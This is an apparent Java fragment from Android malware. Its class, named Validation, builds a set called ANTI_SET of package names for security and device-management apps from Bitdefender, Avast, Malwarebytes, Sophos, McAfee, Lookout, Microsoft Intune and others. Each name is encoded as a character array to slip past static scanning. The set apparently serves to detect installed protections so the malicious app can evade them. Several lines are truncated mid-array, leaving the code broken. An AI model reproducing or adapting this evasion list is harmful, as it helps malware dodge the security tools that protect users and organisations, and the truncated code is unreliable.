 final class Validation {
public static HashSet<String> ANTI_SET = new HashSet<>();
Validation() {
}
private static HashSet<String> getAntiSet() {
if (ANTI_SET.isEmpty()) {
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'b', 'i', 't', 'd', 'e', 'f', 'e', 'n', 'd', 'e', 'r', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'a', 'v', 'a', 's', 't', '.', 'a', 'n', 'd', 'r', 'o', 'i', 'd', '.', 'm', 'o', 'b', 'i', 'l', 'e', 's', 'e', 'c', 'u', 'r', 'i',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'w', 's', 'a', 'n', 'd', 'r', 'o', 'i', 'd', '.', 's', 'u', 'i', 't', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'a', 'v', 'i', 'r', 'a', '.', 'a', 'n', 'd', 'r', 'o', 'i', 'd'}));
ANTI_SET.add(String.valueOf(new char[]{'o', 'r', 'g', '.', 'm', 'a', 'l', 'w', 'a', 'r', 'e', 'b', 'y', 't', 'e', 's', '.', 'a', 'n', 't', 'i', 'm', 'a', 'l', 'w', 'a', 'r', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'k', 'm', 's', '.', 'f', 'r', 'e', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'e', 's', 'e', 't', '.', 'e', 'm', 's', '2', '.', 'g', 'p'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 's', 'o', 'p', 'h', 'o', 's', '.', 's', 'm', 's', 'e', 'c'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'd', 'r', 'w', 'e', 'b', '.', 'p', 'r', 'o'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 't', 'r', 'e', 'n', 'd', 'm', 'i', 'c', 'r', 'o', '.', 't', 'm', 'm', 's', 'p', 'e', 'r', 's', 'o', 'n', 'a', 'l'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'q', 'u', 'i', 'c', 'k', 'h', 'e', 'a', 'l', '.', 'p', 'l', 'a', 't', 'f', 'o', 'r', 'm', '.', 'a', 'd', 'v', 'a', 'n', 'c', 'e',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'q', 'u', 'i', 'c', 'k', 'h', 'e', 'a', 'l', '.', 'p', 'l', 'a', 't', 'f', 'o', 'r', 'm'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'm', 'a', 'x', 'd', 'e', 'v', 'l', 'a', 'b', '.', 'c', 'l', 'e', 'a', 'n', 'e', 'r', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y'})
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'a', 'n', 't', 'i', 'v', 'i', 'r', 'u', 's'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'g', 'u', 'a', 'r', 'd', 'i', 'a', 'n', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y', '.', 'p', 'r', 'i'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 's', 'y', 'm', 'a', 'n', 't', 'e', 'c', '.', 'm', 'o', 'b', 'i', 'l', 'e', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'q', 'i', 'h', 'o', 'o', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'l', 'o', 'o', 'k', 'o', 'u', 't'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'p', 's', 'a', 'f', 'e', '.', 'm', 's', 'u', 'i', 't', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'p', 'h', 'o', 'n', 'e', '.', 'a', 'n', 't', 'i', 'v', 'i', 'r', 'u', 's', '.', 'v', 'i', 'r', 'u', 's', '.', 'c', 'l', 'e', 'a', 'n', 'e', 'r', '.',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'a', 'n', 't', 'i', 'v', 'i', 'r', 'u', 's', '.', 'm', 'o', 'b', 'i', 'l', 'e', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y', '.', 'v',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'j', 'b', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'z', 'i', 'm', 'p', 'e', 'r', 'i', 'u', 'm', '.', 'z', 'i', 'p', 's'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'm', 'i', 'c', 'r', 'o', 's', 'o', 'f', 't', '.', 'w', 'i', 'n', 'd', 'o', 'w', 's', 'i', 'n', 't', 'u', 'n', 'e', '.', 'c', 'o',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'b', 'e', 't', 't', 'e', 'r', '.', 'a', 'c', 't', 'i', 'v', 'e', '.', 's', 'h', 'i', 'e', 'l', 'd', '.', 'e', 'n', 't', 'e', 'r',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'l', 'a', 'c', 'o', 'o', 'n', '.', 's', 'e', 'c', 'u', 'r', 'i', 't', 'y', '.', 'f', 'o', 'x'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'l', 'o', 'o', 'k', 'o', 'u', 't', '.', 'e', 'n', 't', 'e', 'r', 'p', 'r', 'i', 's', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'm', 'c', 'a', 'f', 'e', 'e', '.', 'm', 'v', 'i', 's', 'i', 'o', 'n'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'm', 'i', 'c', 'r', 'o', 's', 'o', 'f', 't', '.', 's', 'c', 'm', 'x'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 's', 'o', 'p', 'h', 'o', 's', '.', 'm', 'o', 'b', 'i', 'l', 'e', 'c', 'o', 'n', 't', 'r', 'o', 'l', '.', 'c', 'l', 'i', 'e', 'n',
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 'w', 'a', 'n', 'd', 'e', 'r', 'a', '.', 'a', 'n', 'd', 'r', 'o', 'i', 'd'}));
ANTI_SET.add(String.valueOf(new char[]{'c', 'o', 'm', '.', 's', 'k', 'y', 'c', 'u', 'r', 'e', '.', 's', 'k', 'y', 'c', 'u', 'r', 'e'}));
ANTI_SET.add(String.valueOf(new char[]{'n', 'e', 't', '.', 'p', 'r', 'a', 'd', 'e', 'o', '.', 's', 'e', 'r', 'v', 'i', 'c', 'e'}));
}
return ANTI_SET;
}